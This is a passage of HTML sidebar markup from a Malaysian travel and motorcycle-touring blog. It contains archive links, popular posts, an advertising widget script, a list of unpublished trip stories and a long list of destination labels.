<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/'>2010</a>
<span class='post-count' dir='ltr'>(183)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/11/'>November</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2009/'>2009</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Paling Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ceritaku.my/2013/12/africa-ride-2013-durban.html' target='_blank'>
<img alt=' Durban' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCEtT7EJsHGHXMssQFAovzHPfiSkqWpnpIpxdFGliOzarK8vPp88BbnXkBOU4ZLwUPEjD3FfQtGROMjzYj5FJitrqJstE82Y9Btli81YJbes8MKwbJ1MR_YEqqWz-HgD3Ke040y8KLghVn/s72-c/1459165_1423544064529698_1580785355_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ceritaku.my/2013/12/africa-ride-2013-durban.html'> Durban</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ceritaku.my/2013/01/special-ride-smk-batu-muda-2012.html' target='_blank'>
<img alt='Special Ride SMK BATU MUDA 2012' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgez9nRYNZrupU9zF-i9rDIoJeAp95HZa0Wbqkt2nzwCQs1mLPvqM-fpXVWUgn1RrL6PckRSL8EoZbWITYnw4pwJxVcR-DysuAoVQZXsN47ItPt-KRT-iCzHiuQcKJvkuqm2mmna35MrTs/s72-c/556267_434932926540764_521179550_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ceritaku.my/2013/01/special-ride-smk-batu-muda-2012.html'>Special Ride SMK BATU MUDA 2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ceritaku.my/2010/03/bali-uluwatu.html' target='_blank'>
<img alt='Bali-Uluwatu' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvY8ga-mtRnGSFM6RoVDMFO1IGyVsIs-RbhIk5W8jvHq9cBpS4DykCOa0CDhpTgIij3l-Vc33BpJt-8-NCzJr23oIi-fN2eVWqYkmzAsNlX2tTDV_zBoVHCYTaDTzcuSU9jnBzGnht09w/s72-c/china+n+bali+103.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ceritaku.my/2010/03/bali-uluwatu.html'>Bali-Uluwatu</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ceritaku.my/2014/01/africa-ride-2013-jelajah-afrika.html' target='_blank'>
<img alt='Jelajah Afrika' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH4YlSGGzMTyUx89zT8v0KEbyvy_ugMPpUfXHDbduak3q_Bx36jkauF_3kR8VWpFwhr_jheRzP8g6zQV4ldb6_Fi2SphJXlL9M5oWfvGGT2CTvozrrh73rZmFAuZ2OzsAcQgQz9KXt3PBy/s72-c/201401200809.PNG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ceritaku.my/2014/01/africa-ride-2013-jelajah-afrika.html'>Jelajah Afrika</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Diri Saya</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/05295668106246235665' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Kak Mahh</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17014591652353930601' style='background-image: url(//www.blogger.com/img/logo-16.png);'>cikgu mat</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15894969142909025689' style='background-image: url(//www.blogger.com/img/logo-16.png);'>kak mahh</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- nuffnang -->
<script type="text/javascript">
        nuffnang_bid = "74c52eafb3de9df6e731e3d3333e3d0c";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = 'http://synad2.nuffnang.com.my/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
<!-- nuffnang-->
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>CERITA BELUM/AKAN DITERBITKAN</h2>
<div class='widget-content'>
<ul>
<li><a href='http://'>1.Jelajah Thailand Utara</a></li>
<li><a href='http://'>2.Jelajah DJARUM BLACK Sumatera Utara (SUMUT)</a></li>
<li><a href='http://'>3.Pattaya Bike Week</a></li>
<li><a href='http://'>4.Deepavali Holiday 2011- Hatyai- Phuket</a></li>
<li><a href='http://'>5.Nathawi Ride - End Year 2011</a></li>
<li><a href='http://'>7.Shopping Raya di Golok&Bom Bangunan Julai 2012</a></li>
<li><a href='http://'>8.Raya Raya Menara KualaLumpur</a></li>
<li><a href='http://'>9.Turki 2013</a></li>
<li><a href='http://'>10. Turki 2014</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Mekah 2013</h2>
<div class='widget-content'>
<a href='http://www.ceritaku.my'>
<img alt='Mekah 2013' height='227' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1UsWx5sQs2ZQldnuFkGWjGYE1DXSf1-57aFwtGmdE2s2zBEbZmAS93pVSCvpyHVEofzYFjXHTXB4GE7hALxuA3CTXQmA5luobzpIp1QrBpc3IWv9jF5fEps_Xd4PnVh2lwVQNw4FxjLI/s340/2013umrah+1093.JPG' width='340'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Madinah 2013</h2>
<div class='widget-content'>
<a href='http://www.ceritaku.my'>
<img alt='Madinah 2013' height='255' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMiLKkYvoSb4Em3QP57go8tujb9tizx2iyy4iIJUbXn8ZPxHu13gbTzaGGDjzaP6JL-kIO0AljkN5sN2mjV9GuWT3_o2SpcG7mTV4egfD2Vq4jHox4KPsOirYGBrPQONWEV2V4GaYBh_o/s340/umrah2013+718.jpg' width='340'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Istanbul 2013</h2>
<div class='widget-content'>
<a href='http://www.ceritaku.my'>
<img alt='Istanbul 2013' height='255' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpisyuGKmw9RiH0evL8v6pvxZsxxv1ERnpp7t0pYeltRisdoZN2JVC3EuRYWadekVtv8JPMuUBDS4zLSf-o8PlpV_lV68G0f8msLt7A_vkH6zMEM5kWE2O4PBeK7arjGPVDa2Lx6nZoLo/s340/umrah2013+504.jpg' width='340'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Laos Ride 2012</h2>
<div class='widget-content'>
<a href='http://www.ceritaku.my'>
<img alt='Laos Ride 2012' height='255' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGh2g4Oxfuz4bBYzmausg1w7Crn3Lm89AbFEI9BbFX-aNnunNNACGOTkVc4oLNEqPoXSga5qOFU0zz7RHhb0pae4Qj87aQ7gi7jOCdHqClDW_JjSS-xrtTm78ote_J1WNd0959crb2Soc/s340/IMG_0031.jpg' width='340'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Lokasi Jelajah Kami</h2>
<div class='widget-content list-label-widget-content' style='height:200px;overflow:auto;'>
<ul>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Abu%20Dhabi%20-%20UAE'>Abu Dhabi - UAE</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Afrika'>Afrika</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Afrika%20-%20Bo-Kaap'>Afrika - Bo-Kaap</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Afrika%20-%20Capetown'>Afrika - Capetown</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Afrika%20-%20Durban'>Afrika - Durban</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Afrika%20-%20Flea%20Minerton'>Afrika - Flea Minerton</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Afrika%20-%20Table%20Mountain'>Afrika - Table Mountain</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Afrika%20-%20Zulu%20Dance'>Afrika - Zulu Dance</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Bosnia%20Herzegovina%20-%20Mostar'>Bosnia Herzegovina - Mostar</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Bosnia%20Herzegovina%20-%20Sarajevo'>Bosnia Herzegovina - Sarajevo</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Brunei%20-%20Masjid%20Omar%20Ali%20Saifuddien'>Brunei - Masjid Omar Ali Saifuddien</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Brunei%20Darulsalam'>Brunei Darulsalam</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Burapa%20Bike%20Week%202010'>Burapa Bike Week 2010</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Cambodia%20-%20Angkor%20Wat'>Cambodia - Angkor Wat</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Cambodia%20-%20Delta%20Mekong'>Cambodia - Delta Mekong</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Cambodia%20-%20Killing%20Field'>Cambodia - Killing Field</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Cambodia%20-%20Muzium%20Tuol%20Sleng'>Cambodia - Muzium Tuol Sleng</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Cambodia%20-%20Phnom%20Penh'>Cambodia - Phnom Penh</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Cambodia%20-%20Royal%20Palace'>Cambodia - Royal Palace</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Cambodia%20-%20Siem%20Reap'>Cambodia - Siem Reap</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Cambodia%20-%20Weal%20Boeungchouk'>Cambodia - Weal Boeungchouk</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/China'>China</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Croatia%20-%20Dubrovnik'>Croatia - Dubrovnik</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Croatia%20-%20Zagreb'>Croatia - Zagreb</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Diari%20%20Borneo'>Diari  Borneo</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Diari%20Borneo'>Diari Borneo</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Hong%20Kong-2008'>Hong Kong-2008</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/India%20-%20Gateway%20Of%20India'>India - Gateway Of India</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/India%20-%20Ladakh'>India - Ladakh</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/India%20-%20Leh'>India - Leh</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/India%20-%20Mumbai'>India - Mumbai</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/India%20-%20New%20Delhi'>India - New Delhi</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/India%20-%20Stesen%20Keretapi%20Red%20Fort'>India - Stesen Keretapi Red Fort</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202009%20-%20Bandung'>Indonesia 2009 - Bandung</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202009%20-%20Kawah%20Putih'>Indonesia 2009 - Kawah Putih</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202009%20-%20Paris%20Van%20Java'>Indonesia 2009 - Paris Van Java</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202009%20-%20Pasar%20Baru'>Indonesia 2009 - Pasar Baru</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202009%20-%20Pasar%20Baru%20Bandung'>Indonesia 2009 - Pasar Baru Bandung</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20%20-%20Tanah%20Lot'>Indonesia 2010  - Tanah Lot</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Bali'>Indonesia 2010 - Bali</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Banda%20Aceh'>Indonesia 2010 - Banda Aceh</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Batu%20Raja'>Indonesia 2010 - Batu Raja</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Danau%20Toba'>Indonesia 2010 - Danau Toba</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Istana%20Maimun'>Indonesia 2010 - Istana Maimun</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Kerinci'>Indonesia 2010 - Kerinci</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Lhokseumawe'>Indonesia 2010 - Lhokseumawe</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Lubuk%20Lingau'>Indonesia 2010 - Lubuk Lingau</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Medan'>Indonesia 2010 - Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Muara%20Imat'>Indonesia 2010 - Muara Imat</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Padang%20Sidempuan'>Indonesia 2010 - Padang Sidempuan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Sarolangon'>Indonesia 2010 - Sarolangon</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202010%20-%20Uluwatu'>Indonesia 2010 - Uluwatu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202011%20-%20Banda%20Aceh'>Indonesia 2011 - Banda Aceh</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202011%20-%20Jakarta'>Indonesia 2011 - Jakarta</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202011%20-%20Jam%20Gadang'>Indonesia 2011 - Jam Gadang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202011%20-%20Kerinci'>Indonesia 2011 - Kerinci</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202011%20-%20Medan'>Indonesia 2011 - Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202011%20-%20Meulaboh'>Indonesia 2011 - Meulaboh</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202011%20-%20Padang'>Indonesia 2011 - Padang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202011%20-%20Pasaman'>Indonesia 2011 - Pasaman</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202011%20-%20Polonia'>Indonesia 2011 - Polonia</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202011%20-%20The%20Equator%20Line'>Indonesia 2011 - The Equator Line</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202012%20-%20Pulau%20Karimun'>Indonesia 2012 - Pulau Karimun</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202014%20-%20Borobudur'>Indonesia 2014 - Borobudur</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202014%20-%20Dieng%20Wonosobo'>Indonesia 2014 - Dieng Wonosobo</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202014%20-%20Jogjakarta'>Indonesia 2014 - Jogjakarta</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202014%20-%20Kawah%20Sikadang'>Indonesia 2014 - Kawah Sikadang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202014%20-%20Kopi%20Joos'>Indonesia 2014 - Kopi Joos</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202014%20-%20Parangtritis'>Indonesia 2014 - Parangtritis</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202014%20-%20Pasar%20Klewer'>Indonesia 2014 - Pasar Klewer</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Indonesia%202014%20-%20Telaga%20Warna'>Indonesia 2014 - Telaga Warna</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Itali%20-%20Venice'>Itali - Venice</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Jepun%20-%20Hokkaido'>Jepun - Hokkaido</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Jepun%20-%20Sapporo'>Jepun - Sapporo</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Johor%20-%20%20Mersing'>Johor -  Mersing</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Johor%20-%20Kukup'>Johor - Kukup</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Johor%20-%20Tanjung%20Piai'>Johor - Tanjung Piai</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Kedah%20-%20Ulu%20Legong%20Hot%20Spring'>Kedah - Ulu Legong Hot Spring</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Kelantan'>Kelantan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Kelantan%20-%20Banjir%202014'>Kelantan - Banjir 2014</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Kelantan%20-%20Bukit%20%20Mok%20%20Lipoh'>Kelantan - Bukit  Mok  Lipoh</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Kelantan%20-%20Lojing'>Kelantan - Lojing</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Kelantan%20-%20Masjid%20Cina%20%40%20Masjid%20Beijing'>Kelantan - Masjid Cina @ Masjid Beijing</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Korea%20-%20Pulau%20Jeju'>Korea - Pulau Jeju</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Kosovo%20-%20Pristina'>Kosovo - Pristina</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Kuala%20Lumpur'>Kuala Lumpur</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Kuala%20Lumpur%20-%20KLCC'>Kuala Lumpur - KLCC</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Macedonia%20-%20Skopje'>Macedonia - Skopje</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Melaka%20-%20Bandar%20Hilir'>Melaka - Bandar Hilir</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Melaka%20-%20Kota%20Bukit%20Supai'>Melaka - Kota Bukit Supai</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Melaka%20-%20Lubok%20China'>Melaka - Lubok China</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Melaka%20-%20Pengkalan%20Balak'>Melaka - Pengkalan Balak</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Melaka%20-%20Tanjung%20Bidara'>Melaka - Tanjung Bidara</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Menu'>Menu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Montenegro%20-%20Kotor'>Montenegro - Kotor</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Mumbai-%20India'>Mumbai- India</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Negeri%20Sembilan'>Negeri Sembilan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Negeri%20Sembilan%20-%20Alive%203D%20Art%20Gallery'>Negeri Sembilan - Alive 3D Art Gallery</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Negeri%20Sembilan%20-%20Eagle%20Ranch%20Resort'>Negeri Sembilan - Eagle Ranch Resort</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Negeri%20Sembilan%20-%20Pantai%20Saujana'>Negeri Sembilan - Pantai Saujana</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Negeri%20Sembilan%20-%20Pantai%20Teluk%20Kemang'>Negeri Sembilan - Pantai Teluk Kemang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Negeri%20Sembilan%20-%20Rumah%20Api%20Tanjung%20Tuan'>Negeri Sembilan - Rumah Api Tanjung Tuan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Negeri%20Sembilan%20-%20Salak%20Tinggi'>Negeri Sembilan - Salak Tinggi</a>
</li>
<li>
